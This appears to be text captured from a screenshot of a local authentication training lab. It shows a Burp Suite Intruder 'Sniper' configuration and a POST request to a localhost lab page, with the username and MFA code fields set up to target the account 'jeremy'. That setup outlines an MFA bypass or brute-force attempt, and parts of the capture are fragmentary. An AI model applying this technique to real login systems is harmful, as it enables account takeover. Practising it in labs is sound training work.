 Labs / Authentication 0x02
Target account: jeremy
Your credentials: jessamy:pasta
You have sucessfully logged in!
Welcome jeremy
Choose an attack type
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://localhost
Update Host he
1 POST /labs/a0x02.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 28
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/labs/a0x02.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 username2=jessamy&mfa=511964
19
20 =jeremy&mfa=511964